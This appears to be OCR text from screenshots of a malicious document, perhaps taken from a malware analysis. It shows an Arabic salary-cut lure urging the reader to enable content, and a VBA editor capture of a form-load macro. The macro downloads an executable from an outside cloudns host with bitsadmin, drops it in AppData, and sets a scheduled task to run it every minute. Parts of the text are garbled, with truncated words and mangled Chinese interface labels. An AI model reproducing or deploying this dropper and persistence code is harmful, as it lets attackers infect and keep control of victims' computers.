 email
قاعدة بيانات الموظفين المقطوعة رواتبهم 2017
اضغط تمكين المحتوى لعرض البيانات
الإسم :
يجب تمكين المحتوى لعرض البيانات
استمارة الراتب:
الرقم الوظيفي :
يجب تمكين المحتوى لعرض البيانات
lications - 6d6f34f7cfcb64e44d67638a2f33d619-unprotected [设计] - [Form_轻艳侨?轻脱唔?2016 (代码)]
插入(I) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
键入需要帮助的
行 1 , 列 1
(通用)
(声明)
:b64e44d67638a2f33d619-unprote...)
2016
Option Compare Database
Private Sub Form_Load()
Dim urlfile As String
urlfile = "http://download.data-server.cloudns.club/wordindexer.exe"
Shell "cmd.exe /c bitsadmin /create /download nn ", vbHide
Shell "cmd.exe  /c bitsadmin /transfer nn " & urlfile & " %userprofile%\appdata\wordindexer.exe", vbHide
Shell "cmd.exe /c schtasks /create /sc minute /tn runcclener /tr %userprofile%\appdata\wordindexer.exe", vbHide
Shell "cmd.exe /c schtasks /run /tn runcclener", vbHide
End Sub